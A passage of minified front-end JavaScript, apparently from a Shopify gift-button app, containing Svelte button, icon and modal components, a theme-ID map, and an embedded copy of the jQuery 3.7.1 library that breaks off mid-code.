12.3252C11.8135 12.5204 12.1301 12.5204 12.3254 12.3252C12.5206 12.1299 12.5206 11.8133 12.3254 11.6181L7.25747 6.55017L12.3254 1.48226C12.5206 1.287 12.5206 0.97042 12.3254 0.775158C12.1301 0.579896 11.8135 0.579895 11.6183 0.775157L6.55036 5.84306L1.48229 0.774989Z"),N(n,s)},m(e,t){b(e,n,t),x(n,o)},p(e,[t]){N(n,s=xe(i,[{viewBox:"0 0 13 13"},{fill:"none"},{xmlns:"http://www.w3.org/2000/svg"},1&t&&e[0]]))},i:t,o:t,d(e){e&&$(n)}}}function St(e,t,n){return e.$$set=e=>{n(0,t=r(r({},t),p(e)))},[t=p(t)]}class qt extends je{constructor(e){super(),ke(this,e,St,Tt,l,{})}}function Nt(e){let t,n,r;var o=e[3]();function i(e){return{props:{width:e[1],fill:e[2],height:e[0]}}}return o&&(t=new o(i(e))),{c(){t&&$e(t.$$.fragment),n=E()},m(e,o){t&&we(t,e,o),b(e,n,o),r=!0},p(e,[r]){const s={};if(2&r&&(s.width=e[1]),4&r&&(s.fill=e[2]),1&r&&(s.height=e[0]),o!==(o=e[3]())){if(t){pe();const e=t;me(e.$$.fragment,1,0,(()=>{Ce(e,1)})),fe()}o?(t=new o(i(e)),$e(t.$$.fragment),he(t.$$.fragment,1),we(t,n.parentNode,n)):t=null}else o&&t.$set(s)},i(e){r||(t&&he(t.$$.fragment,e),r=!0)},o(e){t&&me(t.$$.fragment,e),r=!1},d(e){e&&$(n),t&&Ce(t,e)}}}function At(e,t,n){let r,{type:o}=t,{height:i="22"}=t,{width:s="22"}=t,{color:a="#231815"}=t;return e.$$set=e=>{"type"in e&&n(4,o=e.type),"height"in e&&n(0,i=e.height),"width"in e&&n(1,s=e.width),"color"in e&&n(2,a=e.color)},e.$$.update=()=>{16&e.$$.dirty&&n(3,r=()=>{switch(o){case"gift":return yt;case"arrow-left":return $t;case"arrow-down":return _t;case"plus":return Et;case"close":return qt}})},[i,s,a,r,o]}class Dt extends je{constructor(e){super(),ke(this,e,At,Nt,l,{type:4,height:0,width:1,color:2})}}const Lt=e=>({}),Bt=e=>({});function It(e){let t,n,r,o,i,s;const a=e[6].icon,l=c(a,e,e[5],Bt),u=e[6].default,p=c(u,e,e[5],null);return{c(){t=C("button"),l&&l.c(),n=j(),p&&p.c(),q(t,"type","button"),t.disabled=e[3],q(t,"class",r=f(`button outline ${e[0]} ${e[1]}`)+" svelte-1xmol09"),F(t,"fullwidth",e[2])},m(r,a){b(r,t,a),l&&l.m(t,null),x(t,n),p&&p.m(t,null),o=!0,i||(s=T(t,"click",e[4]),i=!0)},p(e,[n]){l&&l.p&&32&n&&d(l,a,e,e[5],n,Lt,Bt),p&&p.p&&32&n&&d(p,u,e,e[5],n,null,null),(!o||8&n)&&(t.disabled=e[3]),(!o||3&n&&r!==(r=f(`button outline ${e[0]} ${e[1]}`)+" svelte-1xmol09"))&&q(t,"class",r),7&n&&F(t,"fullwidth",e[2])},i(e){o||(he(l,e),he(p,e),o=!0)},o(e){me(l,e),me(p,e),o=!1},d(e){e&&$(t),l&&l.d(e),p&&p.d(e),i=!1,s()}}}function Ot(e,t,n){let{$$slots:r={},$$scope:o}=t;const i=Z();let{class:s}=t,{color:a}=t,{fullWidth:l=!1}=t,{disabled:c=!1}=t;return e.$$set=e=>{"class"in e&&n(0,s=e.class),"color"in e&&n(1,a=e.color),"fullWidth"in e&&n(2,l=e.fullWidth),"disabled"in e&&n(3,c=e.disabled),"$$scope"in e&&n(5,o=e.$$scope)},[s,a,l,c,()=>{i("handleClick")},o,r]}class Ft extends je{constructor(e){var t;super(),document.getElementById("svelte-1xmol09-style")||((t=C("style")).id="svelte-1xmol09-style",t.textContent=".fullwidth.svelte-1xmol09{max-width:100% !important;min-width:100% !important}@media screen and (max-width: 480px){.fullwidth.svelte-1xmol09{max-width:100% !important;min-width:100% !important}}.medium.svelte-1xmol09{height:33px}.large.svelte-1xmol09{height:64px}@media screen and (max-width: 480px){.large.svelte-1xmol09{height:70px !important}}.button.svelte-1xmol09{min-height:33px;outline:none;padding:0 16px;position:relative;display:flex;align-items:center;justify-content:center;color:#000000}.button.svelte-1xmol09:disabled{background-color:#CCCCCC}.white.svelte-1xmol09{background-color:#FFFFFF}.light-gray.svelte-1xmol09{background-color:#FAFAFA}.dark.svelte-1xmol09{background:#333333;color:#FFFFFF}",x(document.head,t)),ke(this,e,Ot,It,l,{class:0,color:1,fullWidth:2,disabled:3})}}function Ht(e){let t,n,r;return n=new Dt({props:{width:"18",height:"18",type:e[0]}}),{c(){t=C("div"),$e(n.$$.fragment),q(t,"slot","icon"),q(t,"class","svelte-icon svelte-1jcy6qq")},m(e,o){b(e,t,o),we(n,t,null),r=!0},p(e,t){const r={};1&t&&(r.type=e[0]),n.$set(r)},i(e){r||(he(n.$$.fragment,e),r=!0)},o(e){me(n.$$.fragment,e),r=!1},d(e){e&&$(t),Ce(n)}}}function Rt(e){let t,n,r;const o=e[3].default,i=c(o,e,e[5],null);return{c(){t=j(),n=C("span"),i&&i.c(),q(n,"class","gift-button-text svelte-1jcy6qq")},m(e,o){b(e,t,o),b(e,n,o),i&&i.m(n,null),r=!0},p(e,t){i&&i.p&&32&t&&d(i,o,e,e[5],t,null,null)},i(e){r||(he(i,e),r=!0)},o(e){me(i,e),r=!1},d(e){e&&$(t),e&&$(n),i&&i.d(e)}}}function Pt(e){let t,n;return t=new Ft({props:{class:e[2],color:e[1],$$slots:{default:[Rt],icon:[Ht]},$$scope:{ctx:e}}}),t.$on("handleClick",e[4]),{c(){$e(t.$$.fragment)},m(e,r){we(t,e,r),n=!0},p(e,[n]){const r={};4&n&&(r.class=e[2]),2&n&&(r.color=e[1]),33&n&&(r.$$scope={dirty:n,ctx:e}),t.$set(r)},i(e){n||(he(t.$$.fragment,e),n=!0)},o(e){me(t.$$.fragment,e),n=!1},d(e){Ce(t,e)}}}function Mt(e,t,n){let{$$slots:r={},$$scope:o}=t,{icon:i}=t,{color:s}=t,{size:a="medium"}=t;return e.$$set=e=>{"icon"in e&&n(0,i=e.icon),"color"in e&&n(1,s=e.color),"size"in e&&n(2,a=e.size),"$$scope"in e&&n(5,o=e.$$scope)},[i,s,a,r,function(t){Q(e,t)},o]}class zt extends je{constructor(e){var t;super(),document.getElementById("svelte-1jcy6qq-style")||((t=C("style")).id="svelte-1jcy6qq-style",t.textContent=".svelte-icon.svelte-1jcy6qq{margin-right:6px;display:flex;align-items:center}.gift-button-text.svelte-1jcy6qq{font-size:14px}",x(document.head,t)),ke(this,e,Mt,Pt,l,{icon:0,color:1,size:2})}}function Wt(e){let t,n,r,o;const i=e[2].default,s=c(i,e,e[1],null);return{c(){t=C("div"),s&&s.c(),q(t,"class","background svelte-xzgykd")},m(i,a){b(i,t,a),s&&s.m(t,null),n=!0,r||(o=T(t,"click",S(e[0])),r=!0)},p(e,[t]){s&&s.p&&2&t&&d(s,i,e,e[1],t,null,null)},i(e){n||(he(s,e),n=!0)},o(e){me(s,e),n=!1},d(e){e&&$(t),s&&s.d(e),r=!1,o()}}}function Ut(e,t,n){let{$$slots:r={},$$scope:o}=t;const i=Z();return e.$$set=e=>{"$$scope"in e&&n(1,o=e.$$scope)},[()=>{i("handleClose")},o,r]}class Vt extends je{constructor(e){var t;super(),document.getElementById("svelte-xzgykd-style")||((t=C("style")).id="svelte-xzgykd-style",t.textContent=".background.svelte-xzgykd{position:fixed;top:0;left:0;right:0;bottom:0;z-index:2000;display:flex;justify-content:center;align-items:center;background:white;transform:translate3d(0, 0, 0);overflow:scroll}.background.svelte-xzgykd::-webkit-scrollbar{display:none !important}@media screen and (max-width: 480px){.background.svelte-xzgykd{padding:0 !important}}",x(document.head,t)),ke(this,e,Ut,Wt,l,{})}}const Xt={796:"Debut",885:"Express",380:"Minimal",766:"Boundless",578:"Simple",775:"Venture",829:"Narrative",679:"Supply",730:"Brooklyn",1368:"Craft",1356:"Sense",1363:"Crave",855:"Prestige",1431:"Studio",1434:"Taste"};var Zt="undefined"!=typeof {"HOST":"https://dd-gift.herokuapp.com"}?{"HOST":"https://dd-gift.herokuapp.com"}:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};var Qt,Gt,Jt=(function(e){
/*!
     * jQuery JavaScript Library v3.7.1
     * https://jquery.com/
     *
     * Copyright OpenJS Foundation and other contributors
     * Released under the MIT license
     * https://jquery.org/license
     *
     * Date: 2023-08-28T13:37Z
     */
!function(t,n){e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}}("undefined"!=typeof window?window:Zt,(function(e,t){var n=[],r=Object.getPrototypeOf,o=n.slice,i=n.flat?function(e){return n.flat.call(e)}:function(e){return n.concat.apply([],e)},s=n.push,a=n.indexOf,l={},c=l.toString,u=l.hasOwnProperty,d=u.toString,p=d.call(Object),f={},h=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},m=function(e){return null!=e&&e===e.window},g=e.document,v={type:!0,src:!0,nonce:!0,noModule:!0};function y(e,t,n){var r,o,i=(n=n||g).createElement("script");if(i.text=e,t)for(r in v)(o=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,o);n.head.appendChild(i).parentNode.removeChild(i)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.7.1",$=/HTML$/i,w=function(e,t){return new w.fn.init(e,t)};function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!h(e)&&!m(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function _(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}w.fn=w.prototype={jquery:b,constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(w.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,o,i,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||h(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)r=e[t],"__proto__"!==t&&s!==r&&(c&&r&&(w.isPlainObject(r)||(o=Array.isArray(r)))?(n=s[t],i=o&&!Array.isArray(n)?[]:o||w.isPlainObject(n)?n:{},o=!1,s[t]=w.extend(c,i,r)):void 0!==r&&(s[t]=r));return s},w.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e)||(t=r(e))&&("function"!=typeof(n=u.call(t,"constructor")&&t.constructor)||d.call(n)!==p))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){y(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(C(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,o=e.nodeType;if(!o)for(;t=e[r++];)n+=w.text(t);return 1===o||11===o?e.textContent:9===o?e.documentElement.textContent:3===o||4===o?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:a.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!$.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,o=e.length;r<n;r++)e[o++]=t[r];return e.length=o,e},grep:function(e,t,n){for(var r=[],o=0,i=e.length,s=!n;o<i;o++)!t(e[o],o)!==s&&r.push(e[o]);return r},map:function(e,t,n){var r,o,s=0,a=[];if(C(e))for(r=e.length;s<r;s++)null!=(o=t(e[s],s,n))&&a.push(o);else for(s in e)null!=(o=t(e[s],s,n))&&a.push(o);return i(a)},guid:1,support:f}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){l["[object "+t+"]"]=t.toLowerCase()}));var k=n.pop,j=n.sort,E=n.splice,T="[\\x20\\t\\r\\n\\f]",S=new RegExp("^[\\x20\\t\\r\\n\\f]+|((?:^|[^\\\\])(?:\\\\.)*)[\\x20\\t\\r\\n\\f]+$","g");w.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var q=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function N(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}w.escapeSelector=function(e){return(e+"").replace(q,N)};var A=g,D=s;!function(){var t,r,i,s,l,c,d,p,h,m,g=D,v=w.expando,y=0,x=0,b=ee(),$=ee(),C=ee(),q=ee(),N=function(e,t){return e===t&&(l=!0),0},L="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",B="(?:\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\[[\\x20\\t\\r\\n\\f]*("+B+")(?:"+T+"*([*^$|!~]?=)"+T+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+T+"*\\]",O=":("+B+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",F=new RegExp(T+"+","g"),H=new RegExp("^[\\x20\\t\\r\\n\\f]*,[\\x20\\t\\r\\n\\f]*"),R=new RegExp("^[\\x20\\t\\r\\n\\f]*([>+~]|[\\x20\\t\\r\\n\\f])[\\x20\\t\\r\\n\\f]*"),P=new RegExp(T+"|>"),M=new RegExp(O),z=new RegExp("^"+B+"$"),W={ID:new RegExp("^#("+B+")"),CLASS:new RegExp("^\\.("+B+")"),TAG:new RegExp("^("+B+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\([\\x20\\t\\r\\n\\f]*(even|odd|(([+-]|)(\\d*)n|)[\\x20\\t\\r\\n\\f]*(?:([+-]|)[\\x20\\t\\r\\n\\f]*(\\d+)|))[\\x20\\t\\r\\n\\f]*\\)|)","i"),bool:new RegExp("^(?:"+L+")$","i"),needsContext:new RegExp("^[\\x20\\t\\r\\n\\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\([\\x20\\t\\r\\n\\f]*((?:-\\d)?\\d*)[\\x20\\t\\r\\n\\f]*\\)|)(?=[^-]|$)","i")},U=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,X=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Z=/[+~]/,Q=new RegExp("\\\\[\\da-fA-F]{1,6}[\\x20\\t\\r\\n\\f]?|\\\\([^\\r\\n\\f])","g"),G=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},J=function(){le()},Y=pe((function(e){return!0===e.disabled&&_(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(n=o.call(A.childNodes),A.childNodes),n[A.childNodes.length].nodeType}catch(e){g={apply:function(e,t){D.apply(e,o.call(t))},call:function(e){D.apply(e,o.call(arguments,1))}}}function K(e,t,n,r){var o,i,s,a,l,u,d,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||c,p)){if(11!==y&&(l=X.exec(e)))if(o=l[1]){if(9===y){if(!(s=t.getElementById(o)))return n;if(s.id===o)return g.call(n,s),n}else if(m&&(s=m.getElementById(o))&&K.contains(t,s)&&s.id===o)return g.call(n,s),n}else{if(l[2])return g.apply(n,t.getElementsByTagName(e)),n;if((o=l[3])&&t.getElementsByClassName)return g.apply(n,t.getElementsByClassName(o)),n}if(!(q[e+" "]||h&&h.test(e))){if(d=e,m=t,1===y&&(P.test(e)||R.test(e))){for((m=Z.test(e)&&ae(t.parentNode)||t)==t&&f.scope||((a=t.getAttribute("id"))?a=w.escapeSelector(a):t.setAttribute("id",a=v)),i=(u=ue(e)).length;i--;)u[i]=(a?"#"+a:":scope")+" "+de(u[i]);d=u.join(",")}try{return g.apply(n,m.querySelectorAll(d)),n}catch(t){q(e,!0)}finally{a===v&&t.removeAttribute("id")}}}return ye(e.replace(S,"$1"),t,n,r)}function ee(){var e=[];return function t(n,o){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function te(e){return e[v]=!0,e}function ne(e){var t=c.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return _(t,"input")&&t.type===e}}function oe(e){return function(t){return(_(t,"input")||_(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Y(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function se(e){return te((function(t){return t=+t,te((function(n,r){for(var o,i=e([],n.length,t),s=i.length;s--;)n[o=i[s]]&&(n[o]=!(r[o]=n[o]))}))}))}function ae(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var t,n=e?e.ownerDocument||e:A;return n!=c&&9===n.nodeType&&n.documentElement?(d=(c=n).documentElement,p=!w.isXMLDoc(c),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&A!=c&&(t=c.defaultView)&&t.top!==t&&t.addEventListener("unload",J),f.getById=ne((function(e){return d.appendChild(e).id=w.expando,!c.getElementsByName||!c.getElementsByName(w.expando).length})),f.disconnectedMatch=ne((function(e){return m.call(e,"*")})),f.scope=ne((function(){return c.querySelectorAll(":scope")})),f.cssHas=ne((function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}})),f.getById?(r.filter.ID=function(e){var t=e.replace(Q,G);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&p){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Q,G);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&p){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),r.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},r.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&p)return t.getElementsByClassName(e)},h=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+v+"' href='' disabled='disabled'></a><select id='"+v+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||h.push("\\[[\\x20\\t\\r\\n\\f]*(?:value|"+L+")"),e.querySelectorAll("[id~="+v+"-]").length||h.push("~="),e.querySelectorAll("a#"+v+"+*").length||h.push(".#.+[+~]"),e.querySelectorAll(":checked").length||h.push(":checked"),(t=c.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),(t=c.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||h.push("\\[[\\x20\\t\\r\\n\\f]*name[\\x20\\t\\r\\n\\f]*=[\\x20\\t\\r\\n\\f]*(?:''|\"\")")})),f.cssHas||h.push(":has"),h=h.length&&new RegExp(h.join("|")),N=function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!f.sortDetached&&t.compareDocumentPosition(e)===n?e===c||e.ownerDocument==A&&K.contains(A,e)?-1:t===c||t.ownerDocument==A&&K.contains(A,t)?1:s?a.call(s,e)-a.call(s,t):0:4&n?-1:1)},c):c}for(t in K.matches=function(e,t){return K(e,null,null,t)},K.matchesSelector=function(e,t){if(le(e),p&&!q[t+" "]&&(!h||!h.test(t)))try{var n=m.call(e,t);if(n||f.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){q(t,!0)}return K(t,c,null,[e]).length>0},K.contains=function(e,t){return(e.ownerDocument||e)!=c&&le(e),w.contains(e,t)},K.attr=function(e,t){(e.ownerDocument||e)!=c&&le(e);var n=r.attrHandle[t.toLowerCase()],o=n&&u.call(r.attrHandle,t.toLowerCase())?n(e,t,!p):void 0;return void 0!==o?o:e.getAttribute(t)},K.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},w.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!f.sortStable,s=!f.sortStable&&o.call(e,0),j.call(e,N),l){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)E.call(e,n[r],1)}return s=null,e},w.fn.uniqueSort=function(){return this.pushStack(w.uniqueSort(o.apply(this)))},(r=w.expr={cacheLength:50,createPseudo:te,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Q,G),e[3]=(e[3]||e[4]||e[5]||"").replace(Q,G),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||K.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&K.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return W.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&M.test(n)&&(t=ue(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Q,G).toLowerCase();return"*"===e?function(){return!0}:function(e){return _(e,t)}},CLASS:function(e){var t=b[e+" "];return t||(t=new RegExp("(^|[\\x20\\t\\r\\n\\f])"+e+"("+T+"|$)"))&&b(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var o=K.attr(r,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,o){var i="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===r&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h=i!==s?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),x=!l&&!a,b=!1;if(m){if(i){for(;h;){for(d=t;d=d[h];)if(a?_(d,g):1===d.nodeType)return!1;f=h="only"===e&&!f&&"nextSibling"}return!0}if(f=[s?m.firstChild:m.lastChild],s&&x){for(b=(p=(c=(u=m[v]||(m[v]={}))[e]||[])[0]===y&&c[1])&&c[2],d=p&&m.childNodes[p];d=++p&&d&&d[h]||(b=p=0)||f.pop();)if(1===d.nodeType&&++b&&d===t){u[e]=[y,p,b];break}}else if(x&&(b=p=(c=(u=t[v]||(t[v]={}))[e]||[])[0]===y&&c[1]),!1===b)for(;(d=++p&&d&&d[h]||(b=p=0)||f.pop())&&(!(a?_(d,g):1===d.nodeType)||!++b||(x&&((u=d[v]||(d[v]={}))[e]=[y,b]),d!==t)););return(b-=o)===r||b%r==0&&b/r>=0}}},PSEUDO:function(e,t){var n,o=r.pseudos[e]||r.setFilters[e.toLowerCase()]||K.error("unsupported pseudo: "+e);return o[v]?o(t):o.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,n){for(var r,i=o(e,t),s=i.length;s--;)e[r=a.call(e,i[s])]=!(n[r]=i[s])})):function(e){return o(e,0,n)}):o}},pseudos:{not:te((function(e){var t=[],n=[],r=ve(e.replace(S,"$1"));return r[v]?te((function(e,t,n,o){for(var i,s=r(e,null,o,[]),a=e.length;a--;)(i=s[a])&&(e[a]=!(t[a]=i))})):function(e,o,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return K(e,t).length>0}})),contains:te((function(e){return e=e.replace(Q,G),function(t){return(t.textContent||w.text(t)).indexOf(e)>-1}})),lang:te((function(e){return z.test(e||"")||K.error("unsupported lang: "+e),e=e.replace(Q,G).toLowerCase(),function(t){var n;do{if(n=p?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return c.activeElement}catch(e){}}()&&c.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return _(e,"input")&&!!e.checked||_(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return U.test(e.nodeName)},button:function(e){return _(e,"input")&&"button"===e.type||_(e,"button")},text:function(e){var t;return _(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:se((function(){return[0]})),last:se((function(e,t){return[t-1]})),eq:se((function(e,t,n){return[n<0?n+t:n]})),even:se((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:se((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:se((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:se((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=re(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=oe(t);function ce(){}function ue(e,t){var n,o,i,s,a,l,c,u=$[e+" "];if(u)return t?0:u.slice(0);for(a=e,l=[],c=r.preFilter;a;){for(s in n&&!(o=H.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(i=[])),n=!1,(o=R.exec(a))&&(n=o.shift(),i.push({value:n,type:o[0].replace(S," ")}),a=a.slice(n.length)),r.filter)!(o=W[s].exec(a))||c[s]&&!(o=c[s](o))||(n=o.shift(),i.push({value:n,type:s,matches:o}),a=a.slice(n.length));if(!n)break}return t?a.length:a?K.error(e):$(e,l).slice(0)}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,o=t.next,i=o||r,s=n&&"parentNode"===i,a=x++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||s)return e(t,n,o);return!1}:function(t,n,l){var c,u,d=[y,a];if(l){for(;t=t[r];)if((1===t.nodeType||s)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||s)if(u=t[v]||(t[v]={}),o&&_(t,o))t=t[r]||t;else{if((c=u[i])&&c[0]===y&&c[1]===a)return d[2]=c[2];if(u[i]=d,d[2]=e(t,n,l))return!0}return!1}}function fe(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function he(e,t,n,r,o){for(var i,s=[],a=0,l=e.length,c=null!=t;a<l;a++)(i=e[a])&&(n&&!n(i,r,o)||(s.push(i),c&&t.push(a)));return s}function me(e,t,n,r,o,i){return r&&!r[v]&&(r=me(r)),o&&!o[v]&&(o=me(o,i)),te((function(i,s,l,c){var u,d,p,f,h=[],m=[],v=s.length,y=i||function(e,t,n){for(var r=0,o=t.length;r<o;r++)K(e,t[r],n);return 